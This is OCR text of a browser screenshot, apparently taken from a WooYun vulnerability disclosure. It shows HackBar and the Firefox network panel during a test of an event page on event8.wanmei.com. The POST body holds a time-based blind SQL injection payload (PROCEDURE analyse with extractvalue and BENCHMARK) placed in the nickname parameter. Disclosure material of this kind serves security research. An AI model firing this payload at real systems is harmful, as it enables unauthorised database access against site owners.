 http://event8.w...shi!list.action
event8.wanmei.com/zhuxian/zxdiamondlove/zxzuanshi!list.act
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://event8.wanmei.com/zhuxian/zxdiamondlove/zxzuanshi!list.action -
Split URL +
Execute
Enable Post data Enable Referrer
Post data nickname=77' PROCEDURE analyse((extractvalue(1,BENCHMARK(elt(1=21,13000000),md5(1)))),1)%23&title=88 -
+
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒
404 POST zxzuanshi!list.action event8.wanmei.com plain 0.92 KB 0 KB → 53 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0 KB, 0.05 秒 清除
www.wooyun.org